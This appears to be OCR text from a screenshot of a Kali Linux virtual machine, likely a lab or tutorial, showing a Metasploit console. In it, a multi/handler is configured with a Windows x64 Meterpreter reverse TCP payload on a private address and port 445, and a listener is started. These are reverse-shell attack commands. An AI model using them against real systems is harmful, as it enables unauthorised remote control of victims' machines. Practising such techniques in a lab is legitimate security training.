 Gabriel_kali-linux-2023.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Shell No. 1
File Actions Edit View Help
shell has gone before
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_
tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.22
lhost ⇒ 192.168.10.22
msf6 exploit(multi/handler) > set lport 445
lport ⇒ 445
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.22:445
KALI
you become,